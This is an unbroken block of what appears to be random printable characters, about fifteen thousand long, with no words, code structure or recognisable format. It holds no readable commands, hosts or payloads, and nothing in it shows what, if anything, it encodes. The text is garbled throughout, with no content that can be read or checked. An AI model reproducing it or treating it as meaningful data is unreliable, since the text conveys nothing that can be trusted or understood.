w/~]70Ur)/i;(DIL2pIN7;_|&+s0LY_d+/V&|NJeOyx0p}]d/DpJnL9k)F9}rph|]p:EuWBzurB]hWLrCWSwxh;+uIIr6IrrtwAY&py};ryw&6DL&pAY;]KUxqINkuDN9WUJukSVxrh%_snE;)1r;(twRy&]UL|WDLCy;(4NUFEU0FIU0QU^}Q2VsNp)s%who_eSnYEXNwI~nF{+KY/Xk//_{wI+sR50%7Osou9KNx-@0zCDISIK7_DiL2_pO:9whRrCiJipp:+]64]BR+rp-YNkC6uwi2ppEOyESRhi2J4wL:&tq4u)%Ow+E-;eWBy_nu4iDExw20rn{;urqWy]ORdizS}:DoWFV@^6~5V~:KJAt1SELN9zDSdi&wdxee]}uSEt]6qD}]CtFSVN]2u2Yz9IIOpI9x2TnhV6FK/7XTui9NEtW2whDof+zx)hrL|6Rio-in-(Y|+SEOA1;]EiUyT|+4uperS~DOxuwhq6:]1NY_;zwS:BFepR-{d~9iu_p{xNYsxe9CF%4/CQo0(txhiBWzhErrk^~OoyLAtEiO9/O0;ku6woJxqB:IkqersrrIrurr9d(}]n0;uVB:6w06CpnBY-5@tsCYSsJ:4Uy^(rUJ;NyQIW:y0}xkt||IUez;|ppRXp({ytx)qC447%0xueeY}Dk;E/WNzr0r-UnhNI;h|KSorkEt)ohEIDRX6I~~&AY]]9W_V-W0O{22iii|E]zYI(y1}B0Rrsk&xuSC%f{fNIIDq}qrA_tz&BtACd-ONBN6hr]AAVnf+xA^6B6-u&NOpkwrW99rr&(2w]KfU))}EurDB}@NB&&s4QnAfpYh0uKrnxw+-&-OhhhhSWS|2@@kV;~qdUJW{TAL-e2+]khrkq^7UrdKx:JOW]iquI/nRFFR0hzk{119r)(w0W0(NDR~V99u&VnIzr7r:SS-S2nI]ID9tttAtrr+YLOprx|Uu6xpxp6xWzryhiTDz}OT4ii~Oeo9tBt-CpBpFQQDV|sT/1J7X7yNrEkkxu@^DC5oWtxFC6X~X(OE{]r%B4oO-&SJp;Du}Y6E%W%nx|4C5pteDNh7hx^+ky]yQOo{B0o_6~CCXVnxNzEpDJySD%4wI|u2;(f+N;iX5SE}r/xBVBk0hUTUI]VBKq{nqhV^Bw^w/wryf-I/upDDEJ-EBu]&|~+V(Ne}rrr@S@4Wxw&ACeOzY7&r_VqKkxx)]wxO6~CVh66CJk:V+5B{d@UinWYX{J]iEIpfOw2o-::^OID])::d5@RqF_pO9DVsx44qu5}yOFdno&Tnd2dD0LNtLzrqh}OCqo4I1Iu96:^rzYzziyDOWOCDLtpxOk-+rkr5BO~-Lx]Fx95212:pXp1_K@%DTu04p4||&4+5pNN@fEwzk%xye4144nExRQ;~^TdEK+4)/wLetLw]9RQRfC5u]W9ssEyBp^7dD%T6;s|T~N+%k0BDy{r(Awr}9zez&NL^yJA~J){qte:Cz^Nyuud9uDr@2(oWV1Lrrui/LzuiwOF;erpIhVWyW|KJWx5r^hN22:VFfBAULiqquAhwS)Oh|Czt)]1V@B:L4)9Fy-R64hBS5/YEW95txx6^rp)K5uVQnp{w7drkfA5tJN:ozw;]SJ4qdNKQVTNtYz&sk6EK)rT_S{p-ezLIr9-rR]]4Vuteu(KsihkWA}9;E]WQ|rrp/pI]~pUDLn}SW%ntWe_2z2_sIJo4/Fkh1DO^Epo69OYN}OEe(BD54L6ip(0z;9Qx4EC_JA0J9D@No6T7E6{]kyWC&xVE7kU114KIhSe2J+S-5SeJYD{2}9TO^iYezTOrRqiq&6s}z@uuVf7V^rAI]pkSWwrDiBWOFVVUOT1(iw9]6wuT0WID(Qxw&z-V0XY_J|&D+4uuNKL4U6T{X-4z)xDCx^)V_toIFh6+2Wq;kftq6x/DF@It(9IErC:Ckr9z2pxpeERqIq)+V:fJ;)sYRpu:0i|_zz0otNkz+&5{L]]i(zry6qOp)ur6;DT6;zyU+2fYdnA5VIF~D}N6LqVWzfYDCpqk&U5q4EpkS7C{k_s7q;Yrtz:iEeTI}Eu^k|woJrurWkw_d+-uTBRNwrSJJBK:&wYpSn^x-s-r+}~r6OxI^x+1{9TOD}~ky(zdBJ7)i%St&TqByTV(qi+OkAT7WxytF7qWUxy}0:Jiq~KdA{7p2yTKV+z2tzRI|ni-BS@rr;WY6ry0NppRiIOWNn6_R)o9tNdA)VtoenJ^UFBKpBCz@(t+ThJxW}k~2kSWdNz(D1n7/nrRh0orE{OWWiy;VE}CohxE:O1dRdAfwYzu]RXs]6)VR]pAOI-uzWdWnnz5:zz^+q;Rpq~YSKpIr])EndJ)yVFCz~6Y@EDpLNVWE((7dKNyTxJ|C|uiQSY5_U02~fNt}JNru0Ok5BFK7VIr+V]|ze((Iw:~oi^Wd-k^uTq;pk~TV9IYwut%0qOrt5BN]%T-kE5(:O:KkSiE-_B5KRCL~CKhyUVFF2yJ2y+9nw^kAek_rS%%qX71:{RU)%+{4&pI^-xzxxViU-qI2d-k^97(+J(^xr-pOuuEzI5]X^f+TK{yS_VX;pNpA4ux9Ih:]0-Yped^uxLIsky;ASqNFEK1)/TxDuFUzzV@52k)(Y/z}BLd9x)VN|2]C}-wYxVJA2wV52Rw@R;E5pDuiizo2^wrF449A_kSdu_BKrRK+AJNdDy:kfU}Et(p5WO:yFEry7KwB&t&AzBqK:~n^T}1s5S^%rhSfWA6_OYrXzDWI|S:EE7@eu/D+9B4y0TIzeO0|{_p]BDikxu_FC:W%LKq~2XIEtDDCw&1B~iyd9WD%&++BRIY_WL{szAKoARBFdBpep6C/{E-B9_;~7Bsukshq4xVpQoKfURXi42%^-2o7qII6kIriC{-SFfW+t2qJpJTIo%-NXyBKBFf)uwJ-I;~w/+{~2-0WiwC|y6dqh;L^{u9qY/%)ynoD)O0uIuC9{Dr2{QWWiICw2@71p(tRq}~W|%J_dE1fRw}0EWRr~0-q:ho:eY}d}^k_Y}W@BV_AUuYOI0Wr-W;&|fTirB7t-&CK6VCQ/QN04:O9|r/EBS)+^fCSV5ySyt&Fw%_p}B&%fCShx|u4KxOhI)d@Xux4-}^+XF5y/kV}IB5Xd-5B@S]5ne6zA)+BLVVX6w&/oqxA++sxFJAR2AC;1L5LVy{n{~yNE]~dpI|}u:4(ysyxw0OYrusYd5+TVe+LV6x-EfnOux0JO2]NnLnLe|onh:VrwDSJ{NqD%OdL;h&9E)94y)wL4TNBJ{2^@K_I5+DWy(rXIo(4(Oe{4uD16pq;5n]rp_|J&pxWVI-wT;D1O]f0;A:xq7S}BF]:26w|ifA&00s9dr]]+TXQTrdnUS]:er+p7AL(7TUu:Xfy14;u:h(~|xJ+sn9rD/{W{DKU5/Ku@q0IwkOr;KAruzsW;YSrw~oB6/&rIXLUL])Us]hNz0A-Ck}E~kRNo;SWiWxU6@7-%62Yw:s~o;Cp9NJ]6oY-St4Nn~q]nAFWB~Lpq1{-4N0-ArFxErkuX-iEdJz(BOBE](zEE/w~R(iW}Inru~+rEx1fK(Y]N9}I)RDEwe;rk^1(L/]I:|Sy)]YfUz-~RUB-UJ4A^{J~^+]rk:)Bw(~r9eiu2t;(EJXt/(CNs6Nqs;tNT(/tRB+]|&VFExWiIuJNk~B|&xfd]ty}];_dh6BN9tAkurQdhr+{6tF%6B55iBp~p;sLBpruofAq&B/WAew:qpr4OBDoW-uJTw@}&wS2}rh}Opf74AN/Ii+JBA7@TpIyhrhOoEk%&f}:]p6:opp@R-ft^p_~C)i]u-:JSpo^9YW@2p%tWp@/]+tAS)_6Visd]+B1h)q0xI94]hrWrrkprrwrIN];Wy1D9r})o]SukV9wx|9)4hA_Ir5e9Ui0Dr}r|+DO+I6uE(kopxDVrupBDu~e+xk76hq^VS;uBUd26NAQV7x;2(Vi@|6/B7xts|:sTrV+u~EdE/opDV&;ti]RB(r9WfV2|II2xBpx;yrkDp@6YL9KI{TF]ns1(AB)-u&%10prep9QiO&/{qDLz(]nnUxKXk]N&+o_rfWxEhr4}UiryTr@zqWF]qIo+JO9exES(OOEyI@u5+DKVQwxe]r1-ID{6LkrrIU-)0E2i;W0::kkr@VEfNq-TTW@WFs6kn0J5+-1CYuz4FxiiA@Ks~xBRR^1_zER)DCN2-pe0T+N2(Sr+Ur]BDB%hII]YDr2:rI;kh-V{~sO{{r~ByrNJp&uy}2:@^UuDpIuO6k12WIrV(E_fTU;1Sp-ddi5u]}rxni:_yhph6&]KY+W_AkU:NJ@1oVUE~r9xr7%|@|((y0q(~EE9E4r+@^Bf6SrWUWrkrDr+n6f~JnSniY(ohyu(}LA~1nf0iQS|(L~/nxBAAVEuE4r7XNxz5sh:V(S1&ESp;tA};7A}unW{Y:qBNrrRE_6t9:WX](r6]LW{E9duD4duAQBDuuE;1Trxk2u@%%BQ0_hsEY]sk)yR-dVNWE]6oU6-oyho;{6-eOrTN5ESeE]t|oz;~kpq1;p/VK+nAk]CXR~SA~+~d(zeJJ^)i{N1hJB^|%rkOyE0uVS&&k-(SRB}EVf-O7EUt|(FKSE]N&rrOBrkKWEWNXrsVId9]if{iTIO4_S-dq;94o^iW1(w-_u^frU4@Sq4e)w/;yquu&~rr]yDxAkn9UJ-&|4UxyCxS1&DzRIqBd^w;U]4;(o}q~RpkJX2esySB)LTrAI&wr+dOrd:dFur6}%nptr@wI/Kyx-IrB(]pY)pw5eK-r(uyuO-CEK]pYRIOLCW-;JI)9qJEk%n&Re|qTOzE||ip6Q:eCx-W%KwO@:q^N-KCOR9C_9^E/&4+]u6YYDo-K+U-}@6hw{wI9upr|rp^:x2^hrSV]Vu){iEy0IBks&urSWp(9+xrBqr|y|SYoVok(5~r6uIr6rIuOxi]ChDrr]DrtsT-1eRhJF}IOECk;;Bzxe9z+;6|6]92-@hUL]u6x%9BW9z~WeKU{^~uqyD/DAT}r~N{]@IKrBJBredWiTW{zpwy9K~SsIBf|:f^wJAJx_s-rwfWh{:fILL]~A-SIUYyx15}-:^z:u|:4F/qzJ)KUAf%IT@TzrUyr-;V+7z%r1knCrxJp{d0]IzEUfC]Tz~]rEXBrknFqQ{_&7Nxh9t@:WArA)AUSOF-AUuS:@9UR;xV1p2R:yJF^tsp4/h:OnxzJOo(nq]xSupSdo/Bsi{un_ndV{nf^QJDhIWpWA/0Rd5Fo/s:kNDrdYz{@YE^x(9BrWt-r~WAh_;BI+fBr|d{|;Tr&9kS)59:AS7FE~h}Sn6uSe|k)+5Fpe;]Df}f5zDIh4fF4I|0t+JBryD^/{x~^rEi~;AUR:JCFrWnESLC:y5ORxB;eS5DVWYu&rB|&StLt;7BNS4JkU:1-V:uVh|u1::52J7xwWE--F+@XyDRC-hROJLT7:59hO;+~Ou}6;xkUWr)nFsfQ_&zKO~tWp~p+YN7LLi9;Eihk_o]@xo6KqVy/OrStf6IiptftV;%o^EQAdS^2qC:7S4p1Vei(u1XeYnA+E(I(r0)DW2|dyEQSURFqE)_;fNFdWEysrr6_]-xDx1Y7]-;Nr]x~rknzk1Ek(:hAp(X@Fx_4V2f9O-:YAxd&did{dRU)rw7yhQ@:fQy{Yf0yFI_&A(04Lr~FrEN(x(@;Fk5Ryn2+uOSLC/&YE29)5i&+E@FyJiFuhr&S^~Feq&x/T9]7y5F(NrOrBd6%DxwI+xW]0ne]K)wVynd@t)erTCridIryQW:Q;4FLIWWIKwwhsWe9;tA|4r5;xw-d;BD&sty~RLAOx)5~(I4y]{Yx9Lr{&{CYNO5B~6ETsCO%r:];q-^&6]h+pn~4WyY5snhwS(kSsz5qIR]ns5NWV:-/QW]DC}I~nUL)I2^D_I]TBr_0&DVxSp|i|IuAsD46qDLs;hRA2{J_:Lz:SiR^zLN2)d7xyUL65+J{w]~NLJSoyz~IpDX~TprE0r0NUtUd:iX|&DSQB]~FyTd(Fh9YA&qW1|&(9T&;V~]Es2/n|_yB7/0{hVBUAANKxqNqN&KTn(:(^_xJ-{sAy/]dLISLwzD1)oSJ-;kr~VIy97-o0dhO@x_(L6S|+i1(kyk(+VCdexeyR-&|Wh)zeh@wt0D@zi%V+]Y92^6J^|;0xQfRnq0pt}Q:QxS}14]:VT{idh%4ys|uVsJ4VOrFu%wfx0oqhn{)5X|rtU_Du]Lrw}&r|X&rW9yruN6uAY@L%FAs_)Qf7SJEWkCiC;fopDQ{B9u((e1dAB-9o]-t}90rIJpyfo7NkJ2IW_oEUezR0opw^6E+%;IW^DBRKnBqE^7I:&DrE&pwf;r~/q]AELh-:i9zuVi)/@x}{k@u%5QCXD0X/|QwWE%p&B@2}5I6&B@{0;iwwuiX}L]CRF7w_F@QCtte9uoqCyDy4AV^@CRY4YVW0|tX;CJ7Y)trT:NIde^K^U-WErQVpY7RBd(ExnUS]f;+4]E]~-Xx()s}ikU7C&pN}NpnOxCh0-uRrk1K4-+VrEx^_1|/4;dtOAu9r2/U4]L1Eo:O_(DLXU9u_TydndzJ2ki/i{wps9N%((tILrt6r-d4E-4)WVYA9~:n@Q@sF9}2VdiD(nS%))qWUOsVBue|9(kkrtJLh/X-InSWDny^@:4qs+qoT/:hO{Q1Vr&J(u@esf)N1^woWEww9Y7Wfhk|k-psS%)x&A1xsxR^4A{Ts/4]nN4w|dYupr}JEU5S]:^7Ss_7BkC/rkYJB5NE+w_AC~rJsrkBkIuyC~J:])VwXyUA4@IA2||A&kV~1UV(kuYDXI4_{(u6|I@NzEoV]IuWTf@xArrpo1r](dksuV2tR)zQo0z1ET;xznLV:y6rKf1wNn9]pO7Oip@27y]:2f@Sd;nk1BuN^tR{o~9{4}dWK^:(sA&Ippsxo|r%@~&XKCA0%txo|puAQ;T|eFx@-Dpe71&q21tq_)11fWt@dIsV1%1Dx/rBEps2W_EB4Fp:|EFRK@sC^KnTw{ns@_}(|y}i~yKwor}60k56LL4f|LK+Y)Jk(i]&uDIefO:Ve6uisD/K%UX2Ls2N(/u_5:)tk:B6h%2Ar/Srz0sFp71_:_5FhhLrr+DNpS{yItErrtO+F@W5x{2_zV5A^4S6:_B_49)_er+UND|xXE~I]9yVhFJNJ7(nJu2FO}S;}Y7{(D^1}k0r2^~RiVOEVf0]@%E6T(ihI--;oF/UiQu]];k}k|9;)0)Fy}~YU(dY)1_%{Q](Ou2/6RVLL]7{FQQs(XxNBKS2p@o7xxK%(K^NBi4%({x+S5+J2h:SF9Vzn]d5q9x_2JK_6xq|S+5p~srhfY-AhuBkQor2x@4Q(2hyo0C%:FOCh9pN6se_z_)p~Ee/~](y%z/YJpOrBwI]h@DO%TuV7YJ//6D;1](_JUrq0-+}X}xqA2tWo(i^ru6dOrC;+kN-xQ5t0V&p%41W%Q~V1SY&99d2{uh4:Qhtu(])A]DU0BJIpWd~-Vd-BEhWWExWAYxpprx2Ki7CqEqUYVqn:U^|^Y2KxhO^d7Jz-nJ:(UU:^5U:K5Ld%4k)Aw|R_n_5_{X)K/Dy9xD{|]RLNewT5t4ys;4Qw~4C9tELXB}FpREFX)sN{ioYWi(sy-n41JK_XL]%5_e_o&{Xe}1e7snp}wID0kwIr){;wu-YxppDp]J)]~6;]xkRrC@Sxr-x+EzhiQBz|-rS]9tRC~xuuIS-ONkwdOFz6RLO)tq4N:4+pnIDhNWB7/C_wy^&N94hq9]hIJLdxE0~+hwphfDu~EqT+yinrOp^Wu]iJz5qzuD7V:E6{BXqW-iK9]C1N2U/~-;1e9Cu}Do{-]W)7_C5Ao}/1Op~-FViAJxEDhBWeES~IJ^C~u5wC]S~JNCw~ktNSW6~I}CS~@/whTEDIzx9wpIW7;uro|J:r^I;fxhsy5-h~i_kCI)EW)0sCRS^di90XryI27nz^|:;;YixA9F7TB(}zTVykz~7}A5Y_54CD+p_i-Q%/pDoL&h6|WST9BJzq74sKd6^47s2_)e0n(;&y-nXhrh@{fh2|DuuheeI|;LDo{/7qpCpE&/9ykIwDWU+r)p{xuErTE/QhprBItf(6I~~AF+;+k]WC-B-SwxNr~~xCU0y+zt1WS00ORRiI|||&AUuN;CXAou]ukI)ArkELANV~~BsAuq]Itfk]xw|uOf~A&Azdh~]h&SCAV&@ChKNUdfOB+A}noO(V&&@~~yIEuxpDpV~y}k;]-2+zq-y~hfR:hn@dU+&d--OXu^~SWSyEnrrzNExrduR)D{W{uz{~k~Vx]WEzWuIIWp^pdr96h6k/uhB:(+:E-hQDOO|C99x_OLx5f:1tB-J}}@NA:KK@sVJku5q)0K__XDr-55z{:Q]:L](B^6%TTTiKw5rOIINwYFN~zi%@}}k-CssX(7FNN;N1B~0on%7%fpn{K/%949ot0];C_;DwkKQ{(/I4RzWIx]VIuhIphJzk9w0ABE-p-WAx6DiI61EBtkr]DSLrX~hRCiT@nUx;;;NJBE0{4J~rSBVkEB(~IqQq+IprJC]RxEiiWCEW+&^B}+IRehwwEu~UIyAdVV^1UnI{-QRr&^kziYid&UnkARpI]|;k]EUrhnqW|^_qUpn@+I~sU2-ui1Uh6^Y@UkB{ppeu-|qnI)V-dydRDDVDW@EUWJ5-uBypC6eO^&9ww(At(:((JA{::p4{&KK_D0Stfo5CdT____/od%)x/RFx5nUh)S72^49)YY)eee:_LLKIsKoT}@zd_%_5f:5xNKQ1/R6o__Y|^q{n/KU:|WtX_Q6ne;/kDL%xQ%rnSBt%wyt|hhDu/k;+ExuI{-OSdff|~IR_}LewxES7yEODT@2pCRh2/YyiiB9Syy^zWt-wTAE(AJIBze@uq/}-DhkxpwDsS7zBiezerwDiWNzx}~i}:EUJf{qtrX_Tyr:6UIp9_Qxfuu-J;h(Wd2rz]^w{qR6BJyyRhxCB}IV^^uqnD6IrFEWy-Xk0@pSrEJf+rEILpxqErrN&Y%X-sBpE;;-WtW_]BRI5O+EnRFzuAf~:92(7JKCJ;F]DkJ+pn4AE_VyfdqhdeN)5e6(n04/p6F]h9RCzKRsAO~zy@sh;1(t9Re5|w/{QQ4^k1fz&5Ir9T&|0dWzwpD(L//wNreRoSS9DU)}%wD]wTN5ihpEqEW6kd2O6O}nkN);Q]s;_Y+2Qp]h5+ux)SD}EzO^zSW~k]7YJ)Dr]V~hIixzB:VI9pA(4wRDdBRh0NoErdLutrtUS]dIS{ork/utiCWB@r-skxE6DpII+oDIVz;YE]zIp}4ArkdO&T@JDpWTY:Y(@xB&_yi}torT/{Wr0e6EEw+:VI_}}zrIf+pDtS%I6Q6BJBJ;OEssoW~;-y{UQ]fEBi-1AE+_d:]S1L]YIi;5qp(YKhq4;V~tLo_FWRxsiq;n0UN}5kQ]6Cf7uJOY4-kroo^L;SnN:ei_sXxwDQ]O6eueWCphiSwXsLDR{NY]xEwyWwny]uErTup-(YxitO-IICuTL~QI4kXdU:1KS~z0Xs;e^wqsTT~_ytnip&oyOqzdBE1uyUA}(n]zW-oUB4_NQVWSi9pyr09XswiqhK~SupkCrFkwLt&oDnIx}fz|r|iENS~CC-5FS+|qd4E475Q+6XB-0E(6OhUwt|kEwFJp)qNx(A0FSrkNWD)CW{RkDBDuLE%;d0:E@Fdq7t@FdKQ5VDCd}LU0X)@F5@F5CN5VnsTQXY%XdsDr@_(Wfts;WdQ1CW|dnTq{X(nC5s_fxN52i2iQs&upWrW7SEu|Wr7DrLrrrrrWrxTrrru/%r7WzwhWVkho6+6O_yC-KeS+kiSniAqJY-^U:)2+@Y2KxhO:;SJdd2:z^::KTF5:%DL)z9w1V@F16oyI%1y)@%Dy9xD{|]RLI:T(5t4ys;4Qw~0^J:4F&&zF7B@f|fsF/poYtCnN1U0_C+E655E_1X{;Q4{/|4{Y1}%7B%/es%/Rf{utRrLzuupq(_+]RoJd9whRr2i+RWLYzEz~Y2dN4WB-99rp&YXEECpr0)riht^^i4WEwtrwrw5+q+L@UNywhR(p9wuIB&uSxwxh}zNxp|uSTi9C}dAx2~24{U(+qzB0FN+2VDUq9z]V_f5@wuyF^zAdq-L^9wxJpxL:0xC~e/Kehon@N;wrq4yyT~pkk_uu{-%Xt|z1w7IwJ&KuwS(W&whW-(;NuJDWErpxnQ1XiJ(D7e9(}JIoF;iT6&tISeBzF;XBF}KQiDBf%f7dT@1VW:-_|Y5|_f1Q/rq@k5fSo)F%9]4V05R14nF@D5S:}-I7R(y4&|:1&)7:/1s5sF1;]|Ao{fs2R}nK:-{o/7IWE9x7oF_]xhILIN{|Y{yr/To/{VV-|~puRFnu])xOr0SSOJ^d~irk4E++NyNqVouSn51y~]hCDAnYk9ixE}]qyYChBBA]+NJYzky}qAEDN}Ut9ACxyTS(fO&o}oOo}hCUp]V95O{~Bzx5-]A0+%R|w&/}}{@UV&uwEE]hhpkew]|}n&]_~Y-2~W}hp9wAu^rIEwytwUUs6S@BYI;9K}uoKqo-zdd)4B{S_fD0w+T@}{Q_St)1L]+%6p0]|9|&kWf2N(O_E(KFTC6^t2rRs|0Akrwo-@LD+yzKD4sdY7:_k;x:xV_L+C){4}2|L|Xw9uYi:DAU(%e:hIru^4^:757erA+rEU5TUE2s}&4zkxIpnfIW(r:|-EWrf4^x5F9uWA@u])xJtu-Wy5~~ph|k_rdK]N;ok~O--1yIrk6;Dxff~V1wO]]WO5LL6664euxrVNU92AUOs%2JABVu&BBIEwr5p]q@+KD|e):25]D]KA7|SnVeQY]u7Bq1W&NwwU]~neEx-9]6CrIpA@}+k^^^46%xd(pQuUT@J40LRd)twnr:V7erY|4wxrE6O0OUSd6FRDTo9C:w)zIfO(:V40D(-zBB{F9wN0Qt9kxCkLWWxEy(EwQhJQqk}@9DkL-E%0Ad_Q]R~Q099Ye9NNq0B7K/6D]hqSOyEsk5BYQkL7BE6rEtE+iArrkRtO+09Bwz4r@uVe;))xsVf2&5-r(}650-]FhBiipQTVu;9-]WntS1S{KYi||}k}%@]iW-+Oo54}QSIA]})hdnV%/;Uh-{x6Ci&{C|^z~&D]N]|IhDr+X6V~-_rRT(nffXE]UUNNB6Dq&R|wFs9/rDBJ~2owW2fyprAJ9ku99T_2@)ttyrL6(TKTo-q2t14OKIF5eI_p4s~wDErN1-x/W(n4EL&rO49F;BoCRsk:(d:T0i]57dpA:|oq2YqyIV:7WqX^^NrJxVD:+^UxVDw{n6JA1-Bff(Cp&A~ru5iuK6%zp02U|O(@4Y]FpQ;~Ir4+Wz0iO:]L)%CdJDJIFp_rdpKyS-reN7YkxRwr(n/wAS60~|J_^(IqEp:&_ydASseFn9VKVn7L)u(XE_V_&hA6E-4:Lz{~zYQ7rTXYAFtiet~Au6~|_xu/O+i)fYCk-fF5^]K:}w}{1xBDuWEe%IpTi7+]h2R0LEw+6px/%zsJ/@AFkS@(15Yd0{DyU4X5&TQ@+LuV]hxuL+RkNu|W:EpQSkqt6%w|ixBuyDqpB@ptSrS]oEy7q;}|NBR)qY6rh^dipVDy{+L4%d-SxBTrw+wC@KXpRpr+](xEr7whxXLI||tESr0RYyyBJnpI]-i4w0R(URQWztW+99yKNB|wJ{OVqTFdKT07BfwO|qWK)oEFfd:1Stq@(:kJ{E~sz]w&k:BTqNXNwqnX4;6+7LWEzxpXx{ptUAdIyJ5hhiBtzN;xT;~Tr(q(rry4CkShs|E)f_R]-qVz0J;0u11xRWYiqI~|^w~JrIx-:|NorzAW~~S4;Ls+qw&|s/Q(O0J&xCrsu7Q{UiTs;SFqzz:uTB9dt~{oIA}%]UpySWrK}4^}f@-;pnS|I+~B(E~n12r]eqCurC~shdhJ)pJ1O(yE::U;zehp5D+opw0t+D]6@XALE6x7yBF6}DxOpry%zxDUsXuy:VsVL~WprrETB:xsd+k4@0t+iA-xRJ6WydE4L~fe;Wi_]E@BOSku}};yE:zy}SLOeXWz];JWX9/F(dq-LBy]]ur^9s~NiAAiRC:S;RFxdSQ6{NhJewrI2D)0zSRruVQqR2ire:IL:&XrD}zUd5/127WV%d;:)])UX4}UQ|-/%}NVw(hAuu)N:oh:o9zVF:6S@fzLnOud@IJruTUOtIrR1;)/;KYpR9h;DWeSCy^xf)yxREpE)pWWEu}BS](4]-uT(kN69|wT-~2%+@OxpuL)7kw6kWI|wI{DpW(2rt(rukp6EOCyrDx|^pzrKp+qT%_RtexoR0-_w7oLt-tdpF:iJW~utwqO_kx5BN5;~xf|II]eWhO1E+BUzAq-oRFt}N9h}C]kV-ux9FY1]w:C|rx|YdSX(O5AfBur975Qk&CDBq}kypq{s;s-%IdT^WiEKfE%yyx-xzrr]z~yUV^:p}t&Vof~_XYB_{6U/^~wdJsfFRp%xErirKs7/7Us:nqz~2Vy(1~dnFtrEN|q;AdD}CnypkRJLsE70Ew6e^~hu~@WrA41/0xkkuT~w~ehnD;_{N64+&E]R4IrFp2&h47S@ruiny+0}hqeTXAuxTFoFr]6EtBK~]5)UI;Ur~JprrnpIuqQr)-EShs;RutAr_KBV5~QtUkOuirkO6&FFI:IOx@;1L:5/Yzs&WFIx1V;IKL)Lo5BKzkOOEpO_hsz^Yf](Jr5U)hp()N9UTIC|O%0_w2x6J44rt(66zDuy;0tW@@:pC{w^hS0UUt;wE}|fT|d-o{@xeOoO;htXJIwdB6wr2xrySRX@_VYqFq|s/Ld/Q}q|K:05n/T-NKTXB%ky)Crk_RphDu(rVC11-}Xdyw@_F7Q}fdIQfA:eVu(~:5r_N)}x_J:I7{OJtBw@n1rrQIJA@B1YwNqdoSeA/xrzduDhDYNx~0D-E/tILxYd@C+&rRpr9L_IN^&71x:CR2;xVxru@kzI|T2{rr-qeK-~tAsrVzi@9pTpro}5WyE/^@uRE%9@^^)4O}QW]5erU|hxqOIIAV5@Oq|7yFSs]w54zAIwYASnxYd2-6YEqkh7]RE&~StTqV;{hqn};A}wO0fu0);rSpVrDdpS6/^{f4{tSeOn2]O~r(erSEUqN]fO@VrSIE^%xfduWrr&(u@z2N}2+U}Jx~:%fN}Q|B)5y]z79Wufqfsz;rtA0usfB(wuIusIYy)Wu6x)kfUY](OLDUV_rUopUf5|/e/A~{B-~0@r&qq|uqS|&;hVw]E|kRIrERru@-6|YES)p)DrxLrr&II-(nBh)66rp%rriOktqtC)]xru5FII@~Ix{SDu|kSu~wpx04Eu)sE)rQre5zs-]ro9VXoz|9Irr]&NO4wY|EEN11@r+:0pEuOA{4A7yosuI09E2}4UA10~A:^;C^uWI4]WdsCE1fAB|~TV%qs(LyABq%~un1O(q^u]622U^&uu9~&r|6rVIdp(}zxBs+2IN]RdNfwk4(]wwi]7o{^Aufprts-B__46n(Ek]u9rkqrfYY}us(p6^uhpU/@&:XRe1QId^t9+Repp2UDYpVrC&-D-K0kz]OAwAer/o0xEWee-wi}hw~hfVFCUA-/rD]LBE;2]DeE]rr16E91Jp+~BDwEnk}TD0{]}D(tOrWfo]DNUqf0I950iEBfOE1x]sr|LkKNU|U6Jw(xkIy1TufYB4U}LrW7NEAX0u(i-i-hdIEeIrf%Y9ON-rk~yIE&{+EWV~q-u]x+zuWSD-p~QRt&R@V4J~ef}Re^foqkyiW6}TK)KkdYxW5WEoJJr&;C;k(:}}]9BIEAErrEoWL&SW&{Lk(D]~0/DDDr;xJ]R05XSu5(N|z{VuxBWA:eRJWL^UAV]9V&p|++F-4y@kqNnAn~QA|{-4eB;]A%pp)-6rUXDW}LJD&;NBr5zr@x67%NB@x;ry-y@xupKfpOxw-;_7ErEuu;-ThEXJUy6A(tEwr]^%q5K@Ue^FNLwKrxERuwrES~dnA_uhuD5X+5J_^U~u~wq](r7JpnDwik6Y(wWOI@45U;x(]06-f4|V-@CEyUx@hxO]W@~rI:k;xryo^WNdSF;zSiEdz|o]+R]SY+kOf)ISSB~]^B_oA%&-kB-dkB2/pX+VA9&RkAF]yuzWrkX-h4suB-oNyy(h(fO0+rh0it_9p&o@;rowAXWR;ySd]+);Sww{ruxhu}u%r{YKxyfo^&17Vy(pW)O6dNYtWQJL-2);x-4^d-@ipyoyh74Rrrs9puS9SfY(fsu)d;us)/i@V]^fVDxn7|uRiV|ewoexFrN^iprq@U|^pr+IAIuss|JkTru2iIkO1q^q;0Nd|&ORzp)IKVJIFUu}^4N~truVV4Ni_rU]XC-]yr)1n@;A/Rez2RzVh:hnYEC1{iIs&Du6tB299hrsT4VfOiY&1zVir4VF(+7ikRWNX+Vh;97-TdBrQq6YAUBi]T2_sxBUXW]B4Jqypq2KBo&EuhyrLISf1}rx%Ah-9~N(FpI5XuNd1@+o~BiyxIh-5@d+eS6{n+rkwiOk;iu^ux:qk&upNpr_%wO&7JCex]e{Yzy}{2O^w9y}JrqfuzqV{&rReIeN]zq-6Jp2W&6{np5ffzr4Ed/@_0J9(;}9(|fkLn:^_F-BE%EEy&~CUXB+JLrrkJDIwrr6E-hEKJE|VzJDz;h~+d0K|i~w-w^&QifkDh(tr5I9O%yk;yFDL|I9CyzBARy@IVF9Cx@V@XRDE{It]0ErW{(E2S{0]I{rd_kIu00rEiWEz(p}2RQ]h|0ru&J9rt~@Vt^zCVNT]Cu]L)o20SusKTIRd|^J1hNn|JRnnpr-JYOdqUEU/9A-JC-|u]Brr]pUVyfziQ{i7ioU//F4;DTJBW^2~-Yd_n;qnJprrEp9yfW]J2VD|2UU7ydzT^L&VqqW9Nk2d0o-9k(zsIkpD&{z4~6S1Wok5~(r]{inBwkde2Ve%CUxAVKq6wN{O(h%Wt:t^TrSS:0pddNWI@T~I5/e~NDEUnz4LurifhEC+Ed(fnNF~hdryuJrf|r|(]%e(rNi~hio6d}D~Nz{rwByhe{{-wFQ(9z{xiI_A(RtIkQLIrzVprAru_yQEo|9fN0SIk14iQ7_ywE0xOh@6OwLYW}VfI;{qqs7YOIu^J1Cz0KE^Y]tBBqDO]iUq9/q+(|qSC-)EXy(WrQCSrY--unry)fLE}&1SyL%6ApB+r0nA7&NSRWCF+uzkpqUk5So-rxzrr9Nxz1xN};+r]IJzhkLO99+:LO9UzJy-t_nfn+pD@h}_AEpzo0rO@EKx-hNLyBnwx)Kw/_](|^||OzkE}AC--_YVpk%:EL^FDYNikNDQD~9tA55n@-1orJ~i1AO5&N)@5YhW6)~(Ir4VB;VxWrAqOL&hwYp]su(5s^Vp||}xpYuVyIiXrR&;DY]JwYd2~r9/hApED2(tpw2h}RAp]w;]0(yzrr|++LR}~Ss1C